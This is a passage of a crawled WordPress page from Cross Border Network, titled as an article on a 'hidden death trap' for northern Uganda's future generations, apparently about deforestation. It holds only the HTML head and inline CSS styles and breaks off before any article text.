

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://crossbordernet.org/hidden-death-trap-of-northern-ugandas-future-generations/
body_size: 32602
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="en-US"> <!--<![endif]-->
<head>
    <title>Hidden Death Trap of Northern Uganda&#8217;s Future Generations  | Cross Border Network</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://crossbordernet.org/xmlrpc.php" />
    <meta name='robots' content='max-image-preview:large' />
<meta property="og:image" content="https://crossbordernet.org/wp-content/uploads/2023/02/depleted-forest-cover-scaled.jpg" /><link rel="icon" type="image/png" href="https://training.dw.com/cbn//wp-content/uploads/2017/12/CBN_.png">
<link rel="alternate" type="application/rss+xml" title="Cross Border Network &raquo; Feed" href="https://crossbordernet.org/feed/" />
<link rel="alternate" type="application/rss+xml" title="Cross Border Network &raquo; Comments Feed" href="https://crossbordernet.org/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Cross Border Network &raquo; Hidden Death Trap of Northern Uganda&#8217;s Future Generations  Comments Feed" href="https://crossbordernet.org/hidden-death-trap-of-northern-ugandas-future-generations/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://crossbordernet.org/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fcrossbordernet.org%2Fhidden-death-trap-of-northern-ugandas-future-generations%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://crossbordernet.org/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fcrossbordernet.org%2Fhidden-death-trap-of-northern-ugandas-future-generations%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='wp-block-gallery-inline-css' type='text/css'>
.blocks-gallery-grid:not(.has-nested-images),.wp-block-gallery:not(.has-nested-images){display:flex;flex-wrap:wrap;list-style-type:none;margin:0;padding:0}.blocks-gallery-grid:not(.has-nested-images) .blocks-gallery-image,.blocks-gallery-grid:not(.has-nested-images) .blocks-gallery-item,.wp-block-gallery:not(.has-nested-images) .blocks-gallery-image,.wp-block-gallery:not(.has-nested-images) .blocks-gallery-item{display:flex;flex-direction:column;flex-grow:1;justify-content:center;margin:0 1em 1em 0;position:relative;width:calc(50% - 1em)}.blocks-gallery-grid:not(.has-nested-images) .blocks-gallery-image:nth-of-type(2n),.blocks-gallery-grid:not(.has-nested-images) .blocks-gallery-item:nth-of-type(2n),.wp-block-gallery:not(.has-nested-images) .blocks-gallery-image:nth-of-type(2n),.wp-block-gallery:not(.has-nested-images) .blocks-gallery-item:nth-of-type(2n){margin-right:0}.blocks-gallery-grid:not(.has-nested-images) .blocks-gallery-image figure,.blocks-gallery-grid:not(.has-nested-images) .blocks-gallery-item figure,.wp-block-gallery:not(.has-nested-images) .blocks-gallery-image figure,.wp-block-gallery:not(.has-nested-images) .blocks-gallery-item figure{align-items:flex-end;display:flex;height:100%;justify-content:flex-start;margin:0}.blocks-gallery-grid:not(.has-nested-images) .blocks-gallery-image img,.blocks-gallery-grid:not(.has-nested-images) .blocks-gallery-item img,.wp-block-gallery:not(.has-nested-images) .blocks-gallery-image img,.wp-block-gallery:not(.has-nested-images) .blocks-gallery-item img{display:block;height:auto;max-width:100%;width:auto}.blocks-gallery-grid:not(.has-nested-images) .blocks-gallery-image figcaption,.blocks-gallery-grid:not(.has-nested-images) .blocks-gallery-item figcaption,.wp-block-gallery:not(.has-nested-images) .blocks-gallery-image figcaption,.wp-block-gallery:not(.has-nested-images) .blocks-gallery-item figcaption{background:linear-gradient(0deg,#000000b3,#0000004d 70%,#0000);bottom:0;box-sizing:border-box;color:#fff;font-size:.8em;margin:0;max-height:100%;overflow:auto;padding:3em .77em .7em;position:absolute;text-align:center;width:100%;z-index:2}.blocks-gallery-grid:not(.has-nested-images) .blocks-gallery-image figcaption img,.blocks-gallery-grid:not(.has-nested-images) .blocks-gallery-item figcaption img,.wp-block-gallery:not(.has-nested-images) .blocks-gallery-image figcaption img,.wp-block-gallery:not(.has-nested-images) .blocks-gallery-item figcaption img{display:inline}.blocks-gallery-grid:not(.has-nested-images) figcaption,.wp-block-gallery:not(.has-nested-images) figcaption{flex-grow:1}.blocks-gallery-grid:not(.has-nested-images).is-cropped .blocks-gallery-image a,.blocks-gallery-grid:not(.has-nested-images).is-cropped .blocks-gallery-image img,.blocks-gallery-grid:not(.has-nested-images).is-cropped .blocks-gallery-item a,.blocks-gallery-grid:not(.has-nested-images).is-cropped .blocks-gallery-item img,.wp-block-gallery:not(.has-nested-images).is-cropped .blocks-gallery-image a,.wp-block-gallery:not(.has-nested-images).is-cropped .blocks-gallery-image img,.wp-block-gallery:not(.has-nested-images).is-cropped .blocks-gallery-item a,.wp-block-gallery:not(.has-nested-images).is-cropped .blocks-gallery-item img{flex:1;height:100%;object-fit:cover;width:100%}.blocks-gallery-grid:not(.has-nested-images).columns-1 .blocks-gallery-image,.blocks-gallery-grid:not(.has-nested-images).columns-1 .blocks-gallery-item,.wp-block-gallery:not(.has-nested-images).columns-1 .blocks-gallery-image,.wp-block-gallery:not(.has-nested-images).columns-1 .blocks-gallery-item{margin-right:0;width:100%}@media (min-width:600px){.blocks-gallery-grid:not(.has-nested-images).columns-3 .blocks-gallery-image,.blocks-gallery-grid:not(.has-nested-images).columns-3 .blocks-gallery-item,.wp-block-gallery:not(.has-nested-images).columns-3 .blocks-gallery-image,.wp-block-gallery:not(.has-nested-images).columns-3 .blocks-gallery-item{margin-right:1em;width:calc(33.33333% - .66667em)}.blocks-gallery-grid:not(.has-nested-images).columns-4 .blocks-gallery-image,.blocks-gallery-grid:not(.has-nested-images).columns-4 .blocks-gallery-item,.wp-block-gallery:not(.has-nested-images).columns-4 .blocks-gallery-image,.wp-block-gallery:not(.has-nested-images).columns-4 .blocks-gallery-item{margin-right:1em;width:calc(25% - .75em)}.blocks-gallery-grid:not(.has-nested-images).columns-5 .blocks-gallery-image,.blocks-gallery-grid:not(.has-nested-images).columns-5 .blocks-gallery-item,.wp-block-gallery:not(.has-nested-images).columns-5 .blocks-gallery-image,.wp-block-gallery:not(.has-nested-images).columns-5 .blocks-gallery-item{margin-right:1em;width:calc(20% - .8em)}.blocks-gallery-grid:not(.has-nested-images).columns-6 .blocks-gallery-image,.blocks-gallery-grid:not(.has-nested-images).columns-6 .blocks-gallery-item,.wp-block-gallery:not(.has-nested-images).columns-6 .blocks-gallery-image,.wp-block-gallery:not(.has-nested-images).columns-6 .blocks-gallery-item{margin-right:1em;width:calc(16.66667% - .83333em)}.blocks-gallery-grid:not(.has-nested-images).columns-7 .blocks-gallery-image,.blocks-gallery-grid:not(.has-nested-images).columns-7 .blocks-gallery-item,.wp-block-gallery:not(.has-nested-images).columns-7 .blocks-gallery-image,.wp-block-gallery:not(.has-nested-images).columns-7 .blocks-gallery-item{margin-right:1em;width:calc(14.28571% - .85714em)}.blocks-gallery-grid:not(.has-nested-images).columns-8 .blocks-gallery-image,.blocks-gallery-grid:not(.has-nested-images).columns-8 .blocks-gallery-item,.wp-block-gallery:not(.has-nested-images).columns-8 .blocks-gallery-image,.wp-block-gallery:not(.has-nested-images).columns-8 .blocks-gallery-item{margin-right:1em;width:calc(12.5% - .875em)}.blocks-gallery-grid:not(.has-nested-images).columns-1 .blocks-gallery-image:nth-of-type(1n),.blocks-gallery-grid:not(.has-nested-images).columns-1 .blocks-gallery-item:nth-of-type(1n),.blocks-gallery-grid:not(.has-nested-images).columns-2 .blocks-gallery-image:nth-of-type(2n),.blocks-gallery-grid:not(.has-nested-images).columns-2 .blocks-gallery-item:nth-of-type(2n),.blocks-gallery-grid:not(.has-nested-images).columns-3 .blocks-gallery-image:nth-of-type(3n),.blocks-gallery-grid:not(.has-nested-images).columns-3 .blocks-gallery-item:nth-of-type(3n),.blocks-gallery-grid:not(.has-nested-images).columns-4 .blocks-gallery-image:nth-of-type(4n),.blocks-gallery-grid:not(.has-nested-images).columns-4 .blocks-gallery-item:nth-of-type(4n),.blocks-gallery-grid:not(.has-nested-images).columns-5 .blocks-gallery-image:nth-of-type(5n),.blocks-gallery-grid:not(.has-nested-images).columns-5 .blocks-gallery-item:nth-of-type(5n),.blocks-gallery-grid:not(.has-nested-images).columns-6 .blocks-gallery-image:nth-of-type(6n),.blocks-gallery-grid:not(.has-nested-images).columns-6 .blocks-gallery-item:nth-of-type(6n),.blocks-gallery-grid:not(.has-nested-images).columns-7 .blocks-gallery-image:nth-of-type(7n),.blocks-gallery-grid:not(.has-nested-images).columns-7 .blocks-gallery-item:nth-of-type(7n),.blocks-gallery-grid:not(.has-nested-images).columns-8 .blocks-gallery-image:nth-of-type(8n),.blocks-gallery-grid:not(.has-nested-images).columns-8 .blocks-gallery-item:nth-of-type(8n),.wp-block-gallery:not(.has-nested-images).columns-1 .blocks-gallery-image:nth-of-type(1n),.wp-block-gallery:not(.has-nested-images).columns-1 .blocks-gallery-item:nth-of-type(1n),.wp-block-gallery:not(.has-nested-images).columns-2 .blocks-gallery-image:nth-of-type(2n),.wp-block-gallery:not(.has-nested-images).columns-2 .blocks-gallery-item:nth-of-type(2n),.wp-block-gallery:not(.has-nested-images).columns-3 .blocks-gallery-image:nth-of-type(3n),.wp-block-gallery:not(.has-nested-images).columns-3 .blocks-gallery-item:nth-of-type(3n),.wp-block-gallery:not(.has-nested-images).columns-4 .blocks-gallery-image:nth-of-type(4n),.wp-block-gallery:not(.has-nested-images).columns-4 .blocks-gallery-item:nth-of-type(4n),.wp-block-gallery:not(.has-nested-images).columns-5 .blocks-gallery-image:nth-of-type(5n),.wp-block-gallery:not(.has-nested-images).columns-5 .blocks-gallery-item:nth-of-type(5n),.wp-block-gallery:not(.has-nested-images).columns-6 .blocks-gallery-image:nth-of-type(6n),.wp-block-gallery:not(.has-nested-images).columns-6 .blocks-gallery-item:nth-of-type(6n),.wp-block-gallery:not(.has-nested-images).columns-7 .blocks-gallery-image:nth-of-type(7n),.wp-block-gallery:not(.has-nested-images).columns-7 .blocks-gallery-item:nth-of-type(7n),.wp-block-gallery:not(.has-nested-images).columns-8 .blocks-gallery-image:nth-of-type(8n),.wp-block-gallery:not(.has-nested-images).columns-8 .blocks-gallery-item:nth-of-type(8n){margin-right:0}}.blocks-gallery-grid:not(.has-nested-images) .blocks-gallery-image:last-child,.blocks-gallery-grid:not(.has-nested-images) .blocks-gallery-item:last-child,.wp-block-gallery:not(.has-nested-images) .blocks-gallery-image:last-child,.wp-block-gallery:not(.has-nested-images) .blocks-gallery-item:last-child{margin-right:0}.blocks-gallery-grid:not(.has-nested-images).alignleft,.blocks-gallery-grid:not(.has-nested-images).alignright,.wp-block-gallery:not(.has-nested-images).alignleft,.wp-block-gallery:not(.has-nested-images).alignright{max-width:420px;width:100%}.blocks-gallery-grid:not(.has-nested-images).aligncenter .blocks-gallery-item figure,.wp-block-gallery:not(.has-nested-images).aligncenter .blocks-gallery-item figure{justify-content:center}.wp-block-gallery:not(.is-cropped) .blocks-gallery-item{align-self:flex-start}figure.wp-block-gallery.has-nested-images{align-items:normal}.wp-block-gallery.has-nested-images figure.wp-block-image:not(#individual-image){margin:0;width:calc(50% - var(--wp--style--unstable-gallery-gap, 16px)/2)}.wp-block-gallery.has-nested-images figure.wp-block-image{box-sizing:border-box;display:flex;flex-direction:column;flex-grow:1;justify-content:center;max-width:100%;position:relative}.wp-block-gallery.has-nested-images figure.wp-block-image>a,.wp-block-gallery.has-nested-images figure.wp-block-image>div{flex-direction:column;flex-grow:1;margin:0}.wp-block-gallery.has-nested-images figure.wp-block-image img{display:block;height:auto;max-width:100%!important;width:auto}.wp-block-gallery.has-nested-images figure.wp-block-image figcaption,.wp-block-gallery.has-nested-images figure.wp-block-image:has(figcaption):before{bottom:0;left:0;max-height:100%;position:absolute;right:0}.wp-block-gallery.has-nested-images figure.wp-block-image:has(figcaption):before{backdrop-filter:blur(3px);content:"";height:100%;-webkit-mask-image:linear-gradient(0deg,#000 20%,#0000);mask-image:linear-gradient(0deg,#000 20%,#0000);max-height:40%;pointer-events:none}.wp-block-gallery.has-nested-images figure.wp-block-image figcaption{box-sizing:border-box;color:#fff;font-size:13px;margin:0;overflow:auto;padding:1em;text-align:center;text-shadow:0 0 1.5px #000}.wp-block-gallery.has-nested-images figure.wp-block-image figcaption::-webkit-scrollbar{height:12px;width:12px}.wp-block-gallery.has-nested-images figure.wp-block-image figcaption::-webkit-scrollbar-track{background-color:initial}.wp-block-gallery.has-nested-images figure.wp-block-image figcaption::-webkit-scrollbar-thumb{background-clip:padding-box;background-color:initial;border:3px solid #0000;border-radius:8px}.wp-block-gallery.has-nested-images figure.wp-block-image figcaption:focus-within::-webkit-scrollbar-thumb,.wp-block-gallery.has-nested-images figure.wp-block-image figcaption:focus::-webkit-scrollbar-thumb,.wp-block-gallery.has-nested-images figure.wp-block-image figcaption:hover::-webkit-scrollbar-thumb{background-color:#fffc}.wp-block-gallery.has-nested-images figure.wp-block-image figcaption{scrollbar-color:#0000 #0000;scrollbar-gutter:stable both-edges;scrollbar-width:thin}.wp-block-gallery.has-nested-images figure.wp-block-image figcaption:focus,.wp-block-gallery.has-nested-images figure.wp-block-image figcaption:focus-within,.wp-block-gallery.has-nested-images figure.wp-block-image figcaption:hover{scrollbar-color:#fffc #0000}.wp-block-gallery.has-nested-images figure.wp-block-image figcaption{will-change:transform}@media (hover:none){.wp-block-gallery.has-nested-images figure.wp-block-image figcaption{scrollbar-color:#fffc #0000}}.wp-block-gallery.has-nested-images figure.wp-block-image figcaption{background:linear-gradient(0deg,#0006,#0000)}.wp-block-gallery.has-nested-images figure.wp-block-image figcaption img{display:inline}.wp-block-gallery.has-nested-images figure.wp-block-image figcaption a{color:inherit}.wp-block-gallery.has-nested-images figure.wp-block-image.has-custom-border img{box-sizing:border-box}.wp-block-gallery.has-nested-images figure.wp-block-image.has-custom-border>a,.wp-block-gallery.has-nested-images figure.wp-block-image.has-custom-border>div,.wp-block-gallery.has-nested-images figure.wp-block-image.is-style-rounded>a,.wp-block-gallery.has-nested-images figure.wp-block-image.is-style-rounded>div{flex:1 1 auto}.wp-block-gallery.has-nested-images figure.wp-block-image.has-custom-border figcaption,.wp-block-gallery.has-nested-images figure.wp-block-image.is-style-rounded figcaption{background:none;color:inherit;flex:initial;margin:0;padding:10px 10px 9px;position:relative;text-shadow:none}.wp-block-gallery.has-nested-images figure.wp-block-image.has-custom-border:before,.wp-block-gallery.has-nested-images figure.wp-block-image.is-style-rounded:before{content:none}.wp-block-gallery.has-nested-images figcaption{flex-basis:100%;flex-grow:1;text-align:center}.wp-block-gallery.has-nested-images:not(.is-cropped) figure.wp-block-image:not(#individual-image){margin-bottom:auto;margin-top:0}.wp-block-gallery.has-nested-images.is-cropped figure.wp-block-image:not(#individual-image){align-self:inherit}.wp-block-gallery.has-nested-images.is-cropped figure.wp-block-image:not(#individual-image)>a,.wp-block-gallery.has-nested-images.is-cropped figure.wp-block-image:not(#individual-image)>div:not(.components-drop-zone){display:flex}.wp-block-gallery.has-nested-images.is-cropped figure.wp-block-image:not(#individual-image) a,.wp-block-gallery.has-nested-images.is-cropped figure.wp-block-image:not(#individual-image) img{flex:1 0 0%;height:100%;object-fit:cover;width:100%}.wp-block-gallery.has-nested-images.columns-1 figure.wp-block-image:not(#individual-image){width:100%}@media (min-width:600px){.wp-block-gallery.has-nested-images.columns-3 figure.wp-block-image:not(#individual-image){width:calc(33.33333% - var(--wp--style--unstable-gallery-gap, 16px)*.66667)}.wp-block-gallery.has-nested-images.columns-4 figure.wp-block-image:not(#individual-image){width:calc(25% - var(--wp--style--unstable-gallery-gap, 16px)*.75)}.wp-block-gallery.has-nested-images.columns-5 figure.wp-block-image:not(#individual-image){width:calc(20% - var(--wp--style--unstable-gallery-gap, 16px)*.8)}.wp-block-gallery.has-nested-images.columns-6 figure.wp-block-image:not(#individual-image){width:calc(16.66667% - var(--wp--style--unstable-gallery-gap, 16px)*.83333)}.wp-block-gallery.has-nested-images.columns-7 figure.wp-block-image:not(#individual-image){width:calc(14.28571% - var(--wp--style--unstable-gallery-gap, 16px)*.85714)}.wp-block-gallery.has-nested-images.columns-8 figure.wp-block-image:not(#individual-image){width:calc(12.5% - var(--wp--style--unstable-gallery-gap, 16px)*.875)}.wp-block-gallery.has-nested-images.columns-default figure.wp-block-image:not(#individual-image){width:calc(33.33% - var(--wp--style--unstable-gallery-gap, 16px)*.66667)}.wp-block-gallery.has-nested-images.columns-default figure.wp-block-image:not(#individual-image):first-child:nth-last-child(2),.wp-block-gallery.has-nested-images.columns-default figure.wp-block-image:not(#individual-image):first-child:nth-last-child(2)~figure.wp-block-image:not(#individual-image){width:calc(50% - var(--wp--style--unstable-gallery-gap, 16px)*.5)}.wp-block-gallery.has-nested-images.columns-default figure.wp-block-image:not(#individual-image):first-child:last-child{width:100%}}.wp-block-gallery.has-nested-images.alignleft,.wp-block-gallery.has-nested-images.alignright{max-width:420px;width:100%}.wp-block-gallery.has-nested-images.aligncenter{justify-content:center}
/*# sourceURL=https://crossbordernet.org/wp-includes/blocks/gallery/style.min.css */
</style>
<style id='wp-block-image-inline-css' type='text/css'>
.wp-block-image>a,.wp-block-image>figure>a{display:inline-block}.wp-block-image img{box-sizing:border-box;height:auto;max-width:100%;vertical-align:bottom}@media not (prefers-reduced-motion){.wp-block-image img.hide{visibility:hidden}.wp-block-image img.show{animation:show-content-image .4s}}.wp-block-image[style*=border-radius] img,.wp-block-image[style*=border-radius]>a{border-radius:inherit}.wp-block-image.has-custom-border img{box-sizing:border-box}.wp-block-image.aligncenter{text-align:center}.wp-block-image.alignfull>a,.wp-block-image.alignwide>a{width:100%}.wp-block-image.alignfull img,.wp-block-image.alignwide img{height:auto;width:100%}.wp-block-image .aligncenter,.wp-block-image .alignleft,.wp-block-image .alignright,.wp-block-image.aligncenter,.wp-block-image.alignleft,.wp-block-image.alignright{display:table}.wp-block-image .aligncenter>figcaption,.wp-block-image .alignleft>figcaption,.wp-block-image .alignright>figcaption,.wp-block-image.aligncenter>figcaption,.wp-block-image.alignleft>figcaption,.wp-block-image.alignright>figcaption{caption-side:bottom;display:table-caption}.wp-block-image .alignleft{float:left;margin:.5em 1em .5em 0}.wp-block-image .alignright{float:right;margin:.5em 0 .5em 1em}.wp-block-image .aligncenter{margin-left:auto;margin-right:auto}.wp-block-image :where(figcaption){margin-bottom:1em;margin-top:.5em}.wp-block-image.is-style-circle-mask img{border-radius:9999px}@supports ((-webkit-mask-image:none) or (mask-image:none)) or (-webkit-mask-image:none){.wp-block-image.is-style-circle-mask img{border-radius:0;-webkit-mask-image:url('data:image/svg+xml;utf8,<svg viewBox="0 0 100 100" xmlns="http://www.w3.org/2000/svg"><circle cx="50" cy="50" r="50"/></svg>');mask-image:url('data:image/svg+xml;utf8,<svg viewBox="0 0 100 100" xmlns="http://www.w3.org/2000/svg"><circle cx="50" cy="50" r="50"/></svg>');mask-mode:alpha;-webkit-mask-position:center;mask-position:center;-webkit-mask-repeat:no-repeat;mask-repeat:no-repeat;-webkit-mask-size:contain;mask-size:contain}}:root :where(.wp-block-image.is-style-rounded img,.wp-block-image .is-style-rounded img){border-radius:9999px}.wp-block-image figure{margin:0}.wp-lightbox-container{display:flex;flex-direction:column;position:relative}.wp-lightbox-container img{cursor:zoom-in}.wp-lightbox-container img:hover+button{opacity:1}.wp-lightbox-container button{align-items:center;backdrop-filter:blur(16px) saturate(180%);background-color:#5a5a5a40;border:none;border-radius:4px;cursor:zoom-in;display:flex;height:20px;justify-content:center;opacity:0;padding:0;position:absolute;right:16px;text-align:center;top:16px;width:20px;z-index:100}@media not (prefers-reduced-motion){.wp-lightbox-container button{transition:opacity .2s ease}}.wp-lightbox-container button:focus-visible{outline:3px auto #5a5a5a40;outline:3px auto -webkit-focus-ring-color;outline-offset:3px}.wp-lightbox-container button:hover{cursor:pointer;opacity:1}.wp-lightbox-container button:focus{opacity:1}.wp-lightbox-container button:focus,.wp-lightbox-container button:hover,.wp-lightbox-container button:not(:hover):not(:active):not(.has-background){background-color:#5a5a5a40;border:none}.wp-lightbox-overlay{box-sizing:border-box;cursor:zoom-out;height:100vh;left:0;overflow:hidden;position:fixed;top:0;visibility:hidden;width:100%;z-index:100000}.wp-lightbox-overlay .close-button{align-items:center;cursor:pointer;display:flex;justify-content:center;min-height:40px;min-width:40px;padding:0;position:absolute;right:calc(env(safe-area-inset-right) + 16px);top:calc(env(safe-area-inset-top) + 16px);z-index:5000000}.wp-lightbox-overlay .close-button:focus,.wp-lightbox-overlay .close-button:hover,.wp-lightbox-overlay .close-button:not(:hover):not(:active):not(.has-background){background:none;border:none}.wp-lightbox-overlay .lightbox-image-container{height:var(--wp--lightbox-container-height);left:50%;overflow:hidden;position:absolute;top:50%;transform:translate(-50%,-50%);transform-origin:top left;width:var(--wp--lightbox-container-width);z-index:9999999999}.wp-lightbox-overlay .wp-block-image{align-items:center;box-sizing:border-box;display:flex;height:100%;justify-content:center;margin:0;position:relative;transform-origin:0 0;width:100%;z-index:3000000}.wp-lightbox-overlay .wp-block-image img{height:var(--wp--lightbox-image-height);min-height:var(--wp--lightbox-image-height);min-width:var(--wp--lightbox-image-width);width:var(--wp--lightbox-image-width)}.wp-lightbox-overlay .wp-block-image figcaption{display:none}.wp-lightbox-overlay button{background:none;border:none}.wp-lightbox-overlay .scrim{background-color:#fff;height:100%;opacity:.9;position:absolute;width:100%;z-index:2000000}.wp-lightbox-overlay.active{visibility:visible}@media not (prefers-reduced-motion){.wp-lightbox-overlay.active{animation:turn-on-visibility .25s both}.wp-lightbox-overlay.active img{animation:turn-on-visibility .35s both}.wp-lightbox-overlay.show-closing-animation:not(.active){animation:turn-off-visibility .35s both}.wp-lightbox-overlay.show-closing-animation:not(.active) img{animation:turn-off-visibility .25s both}.wp-lightbox-overlay.zoom.active{animation:none;opacity:1;visibility:visible}.wp-lightbox-overlay.zoom.active .lightbox-image-container{animation:lightbox-zoom-in .4s}.wp-lightbox-overlay.zoom.active .lightbox-image-container img{animation:none}.wp-lightbox-overlay.zoom.active .scrim{animation:turn-on-visibility .4s forwards}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active){animation:none}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .lightbox-image-container{animation:lightbox-zoom-out .4s}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .lightbox-image-container img{animation:none}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .scrim{animation:turn-off-visibility .4s forwards}}@keyframes show-content-image{0%{visibility:hidden}99%{visibility:hidden}to{visibility:visible}}@keyframes turn-on-visibility{0%{opacity:0}to{opacity:1}}@keyframes turn-off-visibility{0%{opacity:1;visibility:visible}99%{opacity:0;visibility:visible}to{opacity:0;visibility:hidden}}@keyframes lightbox-zoom-in{0%{transform:translate(calc((-100vw + var(--wp--lightbox-scrollbar-width))/2 + var(--wp--lightbox-initial-left-position)),calc(-50vh + var(--wp--lightbox-initial-top-position))) scale(var(--wp--lightbox-scale))}to{transform:translate(-50%,-50%) scale(1)}}@keyframes lightbox-zoom-out{0%{transform:translate(-50%,-50%) scale(1);visibility:visible}99%{visibility:visible}to{transform:translate(calc((-100vw + var(--wp--lightbox-scrollbar-width))/2 + var(--wp--lightbox-initial-left-position)),calc(-50vh + var(--wp--lightbox-initial-top-position))) scale(var(--wp--lightbox-scale));visibility:hidden}}
/*# sourceURL=https://crossbordernet.org/wp-includes/blocks/image/style.min.css */
</style>
<style id='wp-block-paragraph-inline-css' type='text/css'>
.is-small-text{font-size:.875em}.is-regular-text{font-size:1em}.is-large-text{font-size:2.25em}.is-larger-text{font-size:3em}.has-drop-cap:not(:focus):first-letter{float:left;font-size:8.4em;font-style:normal;font-weight:100;line-height:.68;margin:.05em .1em 0 0;text-transform:uppercase}body.rtl .has-drop-cap:not(:focus):first-letter{float:none;margin-left:.1em}p.has-drop-cap.has-background{overflow:hidden}:root :where(p.has-background){padding:1.25em 2.375em}:where(p.has-text-color:not(.has-link-color)) a{color:inherit}p.has-text-align-left[style*="writing-mode:vertical-lr"],p.has-text-align-right[style*="writing-mode:vertical-rl"]{rotate:180deg}
/*# sourceURL=https://crossbordernet.org/wp-includes/blocks/paragraph/style.min.css */
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: 